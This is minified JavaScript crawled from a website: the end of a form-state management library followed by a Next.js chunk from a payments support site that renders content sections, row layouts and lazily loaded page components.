0,l))}else(r=g(s,e,{}))._f&&(r._f.mount=!1),(l.shouldUnregister||t.shouldUnregister)&&!(c(D.array,e)&&b.action)&&D.unMount.add(e)}}},eA=()=>l.shouldFocusError&&O(s,eS,D.mount),eV=(e,t)=>async a=>{let i;a&&(a.preventDefault&&a.preventDefault(),a.persist&&a.persist());let o=v(f);if(E.state.next({isSubmitting:!0}),l.resolver){let{errors:e,values:t}=await $();r.errors=e,o=t}else await Q(s);if(et(r.errors,"root"),w(r.errors)){E.state.next({errors:{}});try{await e(o,a)}catch(e){i=e}}else t&&await t({...r.errors},a),eA(),setTimeout(eA);if(E.state.next({isSubmitted:!0,isSubmitting:!1,isSubmitSuccessful:w(r.errors)&&!i,submitCount:r.submitCount+1,errors:r.errors}),i)throw i},eB=(t,l={})=>{let a=t?v(t):d,i=v(a),o=w(t),n=o?d:i;if(l.keepDefaultValues||(d=a),!l.keepValues){if(l.keepDirtyValues)for(let e of D.mount)g(r.dirtyFields,e)?S(n,e,g(f,e)):eu(e,g(n,e));else{if(p&&y(t))for(let e of D.mount){let t=g(s,e);if(t&&t._f){let e=Array.isArray(t._f.refs)?t._f.refs[0]:t._f.ref;if(j(e)){let t=e.closest("form");if(t){t.reset();break}}}}s={}}f=e.shouldUnregister?l.keepDefaultValues?v(d):{}:v(n),E.array.next({values:{...n}}),E.values.next({values:{...n}})}D={mount:l.keepDirtyValues?D.mount:new Set,unMount:new Set,array:new Set,watch:new Set,watchAll:!1,focus:""},b.mount=!F.isValid||!!l.keepIsValid||!!l.keepDirtyValues,b.watch=!!e.shouldUnregister,E.state.next({submitCount:l.keepSubmitCount?r.submitCount:0,isDirty:!o&&(l.keepDirty?r.isDirty:!!(l.keepDefaultValues&&!ea(t,d))),isSubmitted:!!l.keepIsSubmitted&&r.isSubmitted,dirtyFields:o?[]:l.keepDirtyValues?l.keepDefaultValues&&f?ed(d,f):r.dirtyFields:l.keepDefaultValues&&t?ed(d,t):{},touchedFields:l.keepTouched?r.touchedFields:{},errors:l.keepErrors?r.errors:{},isSubmitSuccessful:!!l.keepIsSubmitSuccessful&&r.isSubmitSuccessful,isSubmitting:!1})},e_=(e,t)=>eB(N(e)?e(f):e,t);return{control:{register:ew,unregister:eE,getFieldState:eC,handleSubmit:eV,setError:eF,_executeSchema:$,_getWatch:Y,_getDirty:G,_updateValid:R,_removeUnmounted:()=>{for(let e of D.unMount){let t=g(s,e);t&&(t._f.refs?t._f.refs.every(e=>!es(e)):!es(t._f.ref))&&eE(e)}D.unMount=new Set},_updateFieldArray:(e,t=[],l,a,i=!0,o=!0)=>{if(a&&l){if(b.action=!0,o&&Array.isArray(g(s,e))){let t=l(g(s,e),a.argA,a.argB);i&&S(s,e,t)}if(o&&Array.isArray(g(r.errors,e))){let t=l(g(r.errors,e),a.argA,a.argB);i&&S(r.errors,e,t),eh(r.errors,e)}if(F.touchedFields&&o&&Array.isArray(g(r.touchedFields,e))){let t=l(g(r.touchedFields,e),a.argA,a.argB);i&&S(r.touchedFields,e,t)}F.dirtyFields&&(r.dirtyFields=ed(d,f)),E.state.next({name:e,isDirty:G(e,t),dirtyFields:r.dirtyFields,errors:r.errors,isValid:r.isValid})}else S(f,e,t)},_updateDisabledField:ex,_getFieldArray:t=>m(g(b.mount?f:d,t,e.shouldUnregister?g(d,t,[]):[])),_reset:eB,_resetDefaultValues:()=>N(l.defaultValues)&&l.defaultValues().then(e=>{e_(e,l.resetOptions),E.state.next({isLoading:!1})}),_updateFormState:e=>{r={...r,...e}},_disableForm:e=>{h(e)&&(E.state.next({disabled:e}),O(s,(t,l)=>{let r=g(s,l);r&&(t.disabled=r._f.disabled||e,Array.isArray(r._f.refs)&&r._f.refs.forEach(t=>{t.disabled=r._f.disabled||e}))},0,!1))},_subjects:E,_proxyFormState:F,_setErrors:e=>{r.errors=e,E.state.next({errors:r.errors,isValid:!1})},get _fields(){return s},get _formValues(){return f},get _state(){return b},set _state(value){b=value},get _defaultValues(){return d},get _names(){return D},set _names(value){D=value},get _formState(){return r},set _formState(value){r=value},get _options(){return l},set _options(value){l={...l,...value}}},trigger:eP,register:ew,handleSubmit:eV,watch:(e,t)=>N(e)?E.values.subscribe({next:l=>e(Y(void 0,t),l)}):Y(e,t,!0),setValue:eu,getValues:ek,reset:e_,resetField:(e,t={})=>{g(s,e)&&(y(t.defaultValue)?eu(e,v(g(d,e))):(eu(e,t.defaultValue),S(d,e,v(t.defaultValue))),t.keepTouched||et(r.touchedFields,e),t.keepDirty||(et(r.dirtyFields,e),r.isDirty=t.defaultValue?G(e,v(g(d,e))):G()),!t.keepError&&(et(r.errors,e),F.isValid&&R()),E.state.next({...r}))},clearErrors:e=>{e&&V(e).forEach(e=>et(r.errors,e)),E.state.next({errors:e?r.errors:{}})},unregister:eE,setError:eF,setFocus:(e,t={})=>{let l=g(s,e),r=l&&l._f;if(r){let e=r.refs?r.refs[0]:r.ref;e.focus&&(e.focus(),t.shouldSelect&&e.select())}},getFieldState:eC}}(e),formState:s});let f=t.current.control;return f._options=e,_({subject:f._subjects.state,next:e=>{A(e,f._proxyFormState,f._updateFormState,!0)&&d({...f._formState})}}),r.useEffect(()=>f._disableForm(e.disabled),[f,e.disabled]),r.useEffect(()=>{if(f._proxyFormState.isDirty){let e=f._getDirty();e!==s.isDirty&&f._subjects.state.next({isDirty:e})}},[f,s.isDirty]),r.useEffect(()=>{e.values&&!ea(e.values,l.current)?(f._reset(e.values,f._options.resetOptions),l.current=e.values,d(e=>({...e}))):f._resetDefaultValues()},[e.values,f]),r.useEffect(()=>{e.errors&&f._setErrors(e.errors)},[e.errors,f]),r.useEffect(()=>{f._state.mount||(f._updateValid(),f._state.mount=!0),f._state.watch&&(f._state.watch=!1,f._subjects.state.next({...f._formState})),f._removeUnmounted()}),r.useEffect(()=>{e.shouldUnregister&&f._subjects.values.next({values:f._getWatch()})},[e.shouldUnregister,f]),t.current.formState=x(s,f),t.current}}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://support.nets.eu/_next/static/chunks/9653-1156d01b3ae8c662.js
body_size: 3432
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="a9681c02-c7b5-4b43-be11-47d252e1389f",e._sentryDebugIdIdentifier="sentry-dbid-a9681c02-c7b5-4b43-be11-47d252e1389f")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[9653],{39653:function(e,t,n){var a=n(52676),o=n(13237),r=n.n(o),d=n(63885),i=n.n(d),l=n(75315),c=n(92065),s=n(99846),b=n(23957),u=n(79849),g=n(82678),p=n(1043);t.Z=e=>{let{data:t}=e,{contentCollection:n,metaTitle:o,metaDescription:d,googleStructuredData:m,title:h,robotsIndex:f,robotsFollow:$}=t,y=(0,l.Z)(f||!1,$||!1);return(0,a.jsxs)(a.Fragment,{children:[(0,a.jsxs)(r(),{children:[(0,a.jsx)("title",{children:o||h||""}),d&&(0,a.jsx)("meta",{name:"description",content:d}),(0,a.jsx)("meta",{name:"robots",content:y})]}),m&&(0,a.jsx)(i(),{id:"structuredDataPlacement",type:"application/ld+json",children:JSON.stringify(m)}),(n?.items||[]).map((e,t)=>e?"Space"===e.__typename?(0,a.jsx)(g.default,{data:e},t):"Divide"===e.__typename?(0,a.jsx)(c.Z,{children:(0,a.jsx)(s.Divider,{data:e})},t):"RowV2"===e.__typename?(0,a.jsx)(p.U,{row:e},t):"Section"===e.__typename?(0,a.jsx)(u.$,{section:e},t):(0,a.jsx)(b.Z,{data:e,order:t},t):null)]})}},23957:function(e,t,n){n.d(t,{Z:function(){return y}});var a=n(52676),o=n(75271),r=n(51390),d=n.n(r),i=n(43289),l=n(56564),c=(0,l.zo)("div",{display:"flex",flexFlow:"row wrap",gridColumn:"1 / span 2","@d":{gridColumn:"auto"},variants:{vertical:{top:{alignSelf:"flex-start"},middle:{alignSelf:"center"},bottom:{alignSelf:"flex-end"}},horizontal:{left:{justifyContent:"flex-start"},center:{justifyContent:"center"},right:{justifyContent:"flex-end"}}},defaultVariants:{vertical:"top",horizontal:"left"}}),s=e=>{let{children:t,...n}=e;return(0,a.jsx)(c,{"data-type":"row-column",...n,children:t})},b=n(839),u=n(92065);let g={[`& ${c} > [data-type="detail"]`]:{marginBottom:"$5","@t":{width:"100%"}},[`& ${c} > [data-type="button"]`]:{marginRight:"$4",marginBottom:"$2"},[`& ${c} > [data-type="brand"]`]:{width:"33%","@t":{width:"25%"}}},p={[`& ${c} > [data-type="detail"]`]:{"@t":{width:"calc(33.33% - $space$5)",marginRight:"$5"}},[`& ${c} > [data-type="text"]`]:{"@t":{width:"70%"}},[`& ${c} > [data-type="search"]`]:{"@t":{width:"70%"}},[`& ${c} > [data-type="accordion"]`]:{"@t":{width:"70%"}},[`& ${c} > [data-type="brand"]`]:{"@t":{width:"15%"},"@d":{width:"13%"}},[`& ${c} > [data-type="form"]`]:{"@t":{width:"80%",marginLeft:"-$11"},"@d":{width:"70%",marginLeft:"-$11"}}},m=(0,l.zo)(u.Z,{width:"100%",display:"grid",gridTemplateColumns:"repeat(2, 1fr)",gridAutoFlow:"column",gridGap:"$5",position:"relative",borderRadius:"$1",borderStyle:"solid",borderWidth:"1px"}),h={padding:"$3","@t":{padding:"$5"}};var f=(0,l.zo)("section",{...g,variants:{fullWidth:{true:{[`& ${c}`]:{gridColumn:"1 / span 2 !important"},...p}},style:{"neutral-accent-top-right":{"@t":{[`& ${m}`]:{position:"relative","&:after":{content:"",position:"absolute",top:"-400px",right:"-400px",width:"800px",height:"800px",backgroundImage:"$backgrounds$neutral-accent",backgroundRepeat:"no-repeat",zIndex:"-1"}}}}},columnOrder:{default:{[`& ${c}:last-of-type`]:{order:"unset"}},reverse:{[`& ${c}:last-of-type`]:{order:-1}}},background:{white:{backgroundColor:"$neutral-100"},grey:{backgroundColor:"$colors$rowGreyColor"},primary:{backgroundColor:"$colors$rowPrimaryColor"}},contentBackgroundAccent:{"neutral-accent":{[`& ${m}`]:{backgroundImage:"$backgrounds$neutral-accent-transparent",backgroundRepeat:"no-repeat",backgroundSize:"1050px",backgroundPosition:"top -50px right -550px"}}},contentBackground:{white:{[`& ${m}`]:{...h,backgroundColor:"$neutral-100"}},grey:{[`& ${m}`]:{...h,backgroundColor:"$colors$rowGreyColor"}},primary:{[`& ${m}`]:{...h,backgroundColor:"$colors$rowPrimaryColor"}},gradient:{[`& ${m}`]:{...h,background:"$gradient-dark"},"@t":{[`& ${m}`]:{...h,background:"$gradient-light"}}}},contentBorderRadius:{top:{[`& ${m}`]:{borderRadius:"$1",borderTopRightRadius:"unset",borderTopLeftRadius:"unset"}},bottom:{[`& ${m}`]:{borderRadius:"$1",borderBottomRightRadius:"unset",borderBottomLeftRadius:"unset"}},all:{[`& ${m}`]:{borderRadius:"unset"}},reset:{[`& ${m}`]:{borderRadius:"$1"}}},contentBorderPosition:{top:{[`& ${m}`]:{borderBottom:"none"}},bottom:{[`& ${m}`]:{borderTop:"none"}},all:{},reset:{[`& ${m}`]:{border:"unset"}}},contentBorderColor:{light:{[`& ${m}`]:{borderColor:(0,b.Z)("$border-light",10)}},dark:{[`& ${m}`]:{borderColor:(0,b.Z)("$border-dark",20)}}},contentShadow:{high:{[`& ${m}`]:{...h,boxShadow:"$accent-high"}},medium:{[`& ${m}`]:{...h,boxShadow:"$accent-medium"}},low:{[`& ${m}`]:{...h,boxShadow:"$accent-low"}}}},defaultVariants:{contentBorderPosition:"reset"}});let $={Text:d()(()=>Promise.all([n.e(79),n.e(293),n.e(2483),n.e(8203),n.e(3538)]).then(n.bind(n,34488)),{loadableGenerated:{webpack:()=>[34488]}}),Space:d()(()=>Promise.resolve().then(n.bind(n,82678)),{loadableGenerated:{webpack:()=>[82678]}}),Detail:d()(()=>n.e(1563).then(n.bind(n,31563)),{loadableGenerated:{webpack:()=>[31563]}}),Image:d()(()=>n.e(2428).then(n.bind(n,72428)),{loadableGenerated:{webpack:()=>[72428]}}),Metric:d()(()=>n.e(9504).then(n.bind(n,49504)),{loadableGenerated:{webpack:()=>[49504]}}),Form:d()(()=>Promise.all([n.e(79),n.e(293),n.e(1641),n.e(1192),n.e(2483),n.e(8203),n.e(6729)]).then(n.bind(n,58760)),{loadableGenerated:{webpack:()=>[58760]}}),Group:d()(()=>n.e(7301).then(n.bind(n,87301)),{loadableGenerated:{webpack:()=>[87301]}}),Collection:d()(()=>n.e(6559).then(n.bind(n,16559)),{loadableGenerated:{webpack:()=>[16559]}}),Testimony:d()(()=>n.e(3491).then(n.bind(n,33491)),{loadableGenerated:{webpack:()=>[33491]}}),MessageBox:d()(()=>n.e(1971).then(n.bind(n,31971)),{loadableGenerated:{webpack:()=>[31971]}}),Search:d()(()=>Promise.all([n.e(1603),n.e(5804)]).then(n.bind(n,95804)),{loadableGenerated:{webpack:()=>[95804]}}),BannerV2:d()(()=>n.e(2148).then(n.bind(n,92148)),{loadableGenerated:{webpack:()=>[92148]}}),Tabs:d()(()=>Promise.all([n.e(1603),n.e(6992),n.e(1810),n.e(6317),n.e(4730)]).then(n.bind(n,30200)),{loadableGenerated:{webpack:()=>[30200]}}),Algolia:d()(()=>Promise.all([n.e(1603),n.e(1810),n.e(6317),n.e(7953)]).then(n.bind(n,56317)),{loadableGenerated:{webpack:()=>[56317]}}),Accordion:d()(()=>Promise.all([n.e(79),n.e(2483),n.e(8991)]).then(n.bind(n,53925)).then(e=>e.Accordion),{loadableGenerated:{webpack:()=>[53925]}}),Button:d()(()=>Promise.resolve().then(n.bind(n,59367)).then(e=>e.Button),{loadableGenerated:{webpack:()=>[59367]}}),BmetricForm:d()(()=>n.e(9973).then(n.bind(n,19973)).then(e=>e.BmetricForm),{loadableGenerated:{webpack:()=>[19973]}}),Divide:d()(()=>Promise.resolve().then(n.bind(n,99846)).then(e=>e.Divider),{loadableGenerated:{webpack:()=>[99846]}}),MetricV2:d()(()=>n.e(9872).then(n.bind(n,79872)).then(e=>e.Metric),{loadableGenerated:{webpack:()=>[79872]}}),Video:d()(()=>n.e(6685).then(n.bind(n,16685)).then(e=>e.Video),{loadableGenerated:{webpack:()=>[16685]}})};var y=e=>{let{data:t}=e,{column2Collection:n,column1Collection:r,settings:d}=t||{},l=!n?.items.length||!r?.items.length,c=e=>e.map((e,t)=>{if(!e||!e.__typename)return null;let n=$[e?.__typename];return n?(0,a.jsx)(n,{data:e},t):null}),b=e=>{if(!t)return null;let n=t[`${e}Collection`];if(!n?.items?.length)return null;let o=d?{...(0,i.Z)(["vertical","horizontal"],d[`${e}Alignment`])}:{};return(0,a.jsx)(s,{...o,children:c(n.items)})};return(0,a.jsx)(f,{className:"row","data-type":"row",fullWidth:l,...(0,i.Z)("background",d?.background),...(0,i.Z)("contentBackground",d?.contentBackground),...(0,i.Z)("contentBackgroundAccent",d?.contentBackgroundAccent),...(0,i.Z)("contentShadow",d?.contentShadow),...(0,i.Z)("contentBorderRadius",d?.contentBorderRadius),...(0,i.Z)("columnOrder",d?.columnOrder),...(0,i.Z)("style",d?.style),...(0,i.Z)(["contentBorderPosition","contentBorderColor"],d?.contentBorder),children:(0,a.jsx)(m,{children:["column1","column2"].map((e,t)=>(0,a.jsx)(o.Fragment,{children:b(e)},t))})})}},79849:function(e,t,n){n.d(t,{$:function(){return p}});var a=n(52676);n(75271);var o=n(48991);let r=e=>{if("undefined"!=typeof document)return function(e,t,n){let a=document?.getElementsByClassName(e);if(a.length>0)for(let t of a)t.classList.contains(e)&&(!t.style.height||"auto"===t.style.height||"100%"===t.style.height)&&(t.style.height=t.scrollHeight+"px");function o(){let e=setInterval(()=>{for(let t of a)if(null!==t.querySelector(".bmnetContainer")){for(let t of(clearTimeout(o),clearInterval(e),a))n(t);break}},50);function n(e){e.className=e.className.replace(RegExp(" ?"+t),"")}let o=setTimeout(function(){for(let t of(clearInterval(e),a))n(t)},3e3)}"loading"===document.readyState?window.addEventListener("DOMContentLoaded",o):o()}(e,"async-hide",0)};var d=n(88363);let i=(0,d.Ft)({slots:["section","sectionContent"],base:{sectionContent:{mx:"auto",maxW:"container-width"}},variants:{paddingTop:{0:{section:{paddingTop:0}},40:{section:{paddingTop:5}},80:{section:{paddingTop:10}},160:{section:{paddingTop:20}}},paddingBottom:{0:{section:{paddingBottom:0}},40:{section:{paddingBottom:5}},80:{section:{paddingBottom:10}},160:{section:{paddingBottom:20}}},background:{Neutral:{section:{_base:{bg:"background.neutral"},_dankort:{bg:"#FFFFFF"}}},Primary:{section:{bg:"background.primary"}},Secondary:{section:{bg:"background.secondary"}},Dark:{section:{bg:"background.dark"}},Gradient:{section:{bgGradient:"primary"}},Image:{section:{bgSize:"cover",bgPosition:"center",bgRepeat:"no-repeat"}},"Dark Grey":{section:{bg:"true-grey-20"}},"Light Grey":{section:{bg:"background.light-grey"}}},parallax:{true:{section:{position:"relative",backgroundImage:"var(--bg-image)",bgSize:"cover",bgRepeat:"no-repeat",bgPosition:"center",backgroundAttachment:"fixed"}}}}});function l(e){let{className:t,children:n,background:o,paddingTop:r,paddingBottom:l,backgroundImage:c,parallax:s,bmetricClass:b,...u}=e,g=i({background:c?"Image":o,paddingTop:r,paddingBottom:l,parallax:s}),p=b?`${b} async-hide`:"",m=(0,d.cx)(g.section,t),h={};return c&&(h["--bg-image"]=`url(${c})`,s||(h.backgroundImage=`url(${c})`)),(0,a.jsx)("div",{className:`${p} ${m}`,style:h,...u,children:(0,a.jsx)("div",{className:g.sectionContent,children:n})})}var c=n(71638),s=n(1043),b=n(82678),u=n(92847);function g(e){let{item:t}=e;return(0,o.EQ)(t).with({__typename:"Space"},e=>(0,a.jsx)(u.P4,{gridColumn:{base:6,d:12},children:(0,a.jsx)(b.default,{data:e})})).with({__typename:"RowV2"},e=>(0,a.jsx)(s.U,{row:e})).with({__typename:"SpaceV2"},e=>(0,a.jsx)(u.P4,{gridColumn:{base:6,d:12},children:(0,a.jsx)(c.default,{data:e})})).exhaustive()}function p(e){let{section:t}=e,{background:n,contentCollection:o,paddingTop:d,paddingBottom:i,backgroundImage:c,parallaxEffect:s,bmetricClass:b}=t;return(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)(l,{"data-cf-id":t.sys.id,background:n??void 0,paddingTop:d??void 0,paddingBottom:i??void 0,backgroundImage:c?.url,parallax:!!s,bmetricClass:b??void 0,children:o.items.map((e,t)=>(0,a.jsx)(g,{item:e},e.sys.id+t))}),b&&r(b)]})}}}]);